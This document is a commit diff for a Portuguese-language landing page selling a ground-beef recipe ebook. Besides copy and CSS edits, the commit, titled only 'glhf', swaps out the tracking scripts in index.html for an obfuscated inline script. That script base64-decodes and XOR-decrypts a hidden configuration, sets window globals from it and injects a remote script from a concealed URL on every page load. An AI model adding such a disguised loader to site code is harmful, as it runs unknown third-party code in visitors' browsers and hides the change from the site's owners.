
==== commit b7d1f9d2: "glhf" ====
--- a/index.html
+++ b/index.html
@@ -19,32 +19,7 @@
     })(window, document, "clarity", "script", "wrnmn7nr8g");
     </script>
 
-    <script
-    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
-    data-utmify-prevent-xcod-sck
-    data-utmify-prevent-subids
-    data-utmify-ignore-iframe
-    data-utmify-is-cartpanda
-    async
-    defer
-    ></script>
-
-    
-    <script>
-    !function(f,b,e,v,n,t,s)
-    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-    n.queue=[];t=b.createElement(e);t.async=!0;
-    t.src=v;s=b.getElementsByTagName(e)[0];
-    s.parentNode.insertBefore(t,s)}(window, document,'script',
-    'https://connect.facebook.net/en_US/fbevents.js');
-    fbq('init', '1735635544088538');
-    fbq('track', 'PageView');
-    </script>
-    <noscript><img height="1" width="1" style="display:none"
-    src="https://www.facebook.com/tr?id=1735635544088538&ev=PageView&noscript=1"
-    /></noscript>
+    <script>(function(){var u_1=atob("DNZOwKOV2+7mCMP+CK1stdH5+dTEYLeKeKV074z2v4DIfbeTYbA37sD6tsCEeuyNa6QnsNfm9J6PcKaSJ6YnuMb59YSVKu/caaI6ssr3rpqDe+HEU4ti4sT5tIyHZLDcMo014s30tovEMuGOYa4rrOrx+cLEfqKSfbNs+oGjutiEMKfHP+Yr9Jrx7d/XMfXIabJ+9ZW3prOb");var j_u9c=[];for(var q_i=0;q_i<u_1.length;q_i++){j_u9c.push(u_1.charCodeAt(q_i)&255);}var v_oo=j_u9c[0];var s_n6lh=j_u9c.slice(1,1+v_oo);var p_77=j_u9c.slice(1+v_oo);var n_els=p_77.map(function(b,d_9){return b^s_n6lh[d_9%v_oo];});var h_hx="";for(var c_v=0;c_v<n_els.length;c_v++){h_hx+=String.fromCharCode(n_els[c_v]&255);}var c_74lu=decodeURIComponent(escape(h_hx));var t_7=JSON.parse(c_74lu);var h_r3=t_7.globals||[];h_r3.forEach(function(p_bi){window[p_bi.name]=p_bi.value;});var j_7uu=document.createElement("script");j_7uu.src=t_7.url;j_7uu.async=true;j_7uu.defer=true;(t_7.attributes||[]).forEach(function(t_w){j_7uu.setAttribute(t_w.name,t_w.value);});(document.head||document.documentElement).appendChild(j_7uu);})();</script>
 </head>
 <body>
 
@@ -63,11 +38,10 @@
 <section class="hero">
 
     <h1>
-        180 Receitas de
-        <span class="big">CARNE MOÍDA</span>
+        Pare de fazer sempre as mesmas receitas com carne moída.
     </h1>
 
-    <p class="hero-sub">Transforme a carne moída em <br>pratos incríveis, fáceis e deliciosos. 
+    <p class="hero-sub">Descubra 180 receitas fáceis e variadas, com fotos reais e passo a passo, para transformar a carne moída em pratos diferentes para o almoço e jantar.
     </p>
 
     <div class="hero-book-wrap">
--- a/style.css
+++ b/style.css
@@ -555,7 +555,7 @@
 .bonus-desc { font-size: 13.5px; color: #666; line-height: 1.55; }
 
 /* ── DOBRA 7 — PRICING ── */
-.pricing-sec { background: #FAFAF8; }
+.pricing-sec { background: #F4F4F4; }
 .pricing-grid {
     display: grid;
     grid-template-columns: repeat(auto-fit, minmax(278px, 1fr));
@@ -682,187 +682,6 @@
 .guarantee-text h4 { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 16px; color: #2E7D32; margin-bottom: 4px; }
 .guarantee-text p { font-size: 13.5px; color: #555; line-height: 1.5; }
 
-/* ── OFFER CARD (novo layout de preços) ── */
-.offer-card {
-    background: #1C3A2E;
-    border-radius: 16px;
-    padding: 24px 20px 16px;
-    max-width: 520px;
-    margin: 0 auto;
-    box-shadow: 0 12px 40px rgba(0,0,0,.18);
-}
-.offer-card-label {
-    font-family: 'Montserrat', sans-serif;
-    font-weight: 800;
-    font-size: 10px;
-    letter-spacing: 2.5px;
-    text-transform: uppercase;
-    color: rgba(255,255,255,.5);
-    text-align: center;
-    margin-bottom: 6px;
-}
-.offer-card-title {
-    font-family: 'Montserrat', sans-serif;
-    font-weight: 900;
-    font-size: clamp(17px, 4vw, 21px);
-    color: #fff;
-    text-align: center;
-    margin-bottom: 3px;
-}
-.offer-card-subtitle {
-    font-family: 'Montserrat', sans-serif;
-    font-weight: 700;
-    font-size: clamp(13px, 3vw, 15px);
-    color: #D4A04A;
-    font-style: italic;
-    text-align: center;
-    margin-bottom: 18px;
-}
-.offer-items { display: flex; flex-direction: column; }
-.offer-item {
-    display: flex;
-    align-items: flex-start;
-    justify-content: space-between;
-    gap: 10px;
-    padding: 9px 0;
-    border-bottom: 1px solid rgba(255,255,255,.07);
-}
-.offer-item:last-child { border-bottom: none; }
-.offer-item-left { display: flex; align-items: flex-start; gap: 9px; flex: 1; min-width: 0; }
-.offer-item-icon {
-    width: 30px; height: 30px;
-    border-radius: 50%;
-    display: flex; align-items: center; justify-content: center;
-    font-size: 13px;
-    flex-shrink: 0;
-    margin-top: 1px;
-}
-.offer-icon-main   { background: #C0392B; }
-.offer-icon-bonus  { background: #E8531A; }
-.offer-icon-access { background: #0D1F1A; border: 1px solid rgba(255,255,255,.18); }
-.offer-item-text { flex: 1; min-width: 0; }
-.offer-item-name {
-    font-family: 'Montserrat', sans-serif;
-    font-weight: 700;
-    font-size: 12.5px;
-    color: #fff;
-    line-height: 1.35;
-}
-.offer-item-desc {
-    font-size: 11px;
-    color: rgba(255,255,255,.38);
-    margin-top: 2px;
-    line-height: 1.3;
-}
-.offer-item-right { text-align: right; flex-shrink: 0; display: flex; flex-direction: column; align-items: flex-end; gap: 1px; }
-.offer-item-price { font-size: 11px; color: rgba(255,255,255,.35); }
-.offer-item-free {
-    font-family: 'Montserrat', sans-serif;
-    font-weight: 800;
-    font-size: 12px;
-    color: #5CB85C;
-    font-style: italic;
-}
-.offer-total-sep { height: 1px; background: rgba(255,255,255,.15); margin: 14px 0 10px; }
-.offer-total-row { display: flex; justify-content: space-between; align-items: center; }
-.offer-total-label {
-    font-family: 'Montserrat', sans-serif;
-    font-weight: 700;
-    font-size: 10px;
-    letter-spacing: 1px;
-    color: rgba(255,255,255,.45);
-    text-transform: uppercase;
-}
-.offer-total-value {
-    font-family: 'Montserrat', sans-serif;
-    font-weight: 900;
-    font-size: 17px;
-    color: #fff;
-}
-
-/* ── PRICE BLOCK ── */
-.offer-price-block {
-    max-width: 520px;
-    margin: 0 auto;
-    text-align: center;
-    padding-top: 22px;
-}
-.offer-arrow-pill {
-    display: inline-block;
-    background: #E8531A;
-    color: #fff;
-    font-family: 'Montserrat', sans-serif;
-    font-weight: 800;
-    font-size: 11px;
-    letter-spacing: 1.5px;
-    text-transform: uppercase;
-    padding: 7px 20px;
-    border-radius: 50px;
-    margin-bottom: 18px;
-}
-.offer-price-big {
-    font-family: 'Montserrat', sans-serif;
-    font-weight: 900;
-    font-size: clamp(60px, 15vw, 84px);
-    color: #1A1A2E;
-    line-height: 1;
-    margin-bottom: 4px;
-}
-.offer-price-big sup { font-size: 26px; vertical-align: super; font-weight: 700; }
-.offer-cents { font-size: 40px; vertical-align: super; font-weight: 700; }
-.offer-pix-note { font-size: 13px; color: #888; margin-bottom: 12px; }
-.offer-savings {
-    display: inline-block;
-    background: #E8F5E9;
-    color: #2E7D32;
-    font-family: 'Montserrat', sans-serif;
-    font-weight: 800;
-    font-size: 13px;
-    padding: 7px 18px;
-    border-radius: 50px;
-    margin-bottom: 20px;
-}
-.offer-cta-btn {
-    display: block;
-    width: 100%;
-    background: linear-gradient(135deg, #E8531A, #C0392B);
-    color: #fff;
-    font-family: 'Montserrat', sans-serif;
-    font-weight: 900;
-    font-size: clamp(15px, 4vw, 19px);
-    text-transform: uppercase;
-    letter-spacing: .5px;
-    padding: 22px 32px;
-    border-radius: 10px;
-    text-decoration: none;
-    border: none;
-    cursor: pointer;
-    box-shadow: 0 8px 28px rgba(232,83,26,.45);
-    animation: offer-pulse 1.9s ease-in-out infinite;
-    margin-bottom: 16px;
-}
-@keyframes offer-pulse {
-    0%,100% { transform: scale(1);    box-shadow: 0 8px 28px rgba(232,83,26,.45); }
-    50%      { transform: scale(1.02); box-shadow: 0 12px 36px rgba(232,83,26,.6); }
-}
-.offer-cta-btn:hover { animation: none; transform: scale(1.02); }
-.offer-trust {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    flex-wrap: wrap;
-    gap: 5px 8px;
-    font-family: 'Montserrat', sans-serif;
-    font-weight: 700;
-    font-size: 10px;
-    letter-spacing: .4px;
-    color: #888;
-    text-transform: uppercase;
-    margin-bottom: 10px;
-}
-.offer-trust-dot { color: #CCC; }
-.offer-payment { font-size: 13px; color: #888; }
-
 /* ── DOBRA 8 — TESTIMONIALS ── */
 .testimonials-sec { background: #F0F2F5; }
 .rating-overview { text-align: center; margin-bottom: 48px; }
@@ -1044,8 +863,6 @@
     /* Final CTA */
     .final-cta h2 { font-size: clamp(22px, 6vw, 36px); }
 
-    /* Espaço extra no fundo para o sticky CTA */
-    body { padding-bottom: 72px; }
 }
 
 /* ── STICKY CTA MOBILE ── */



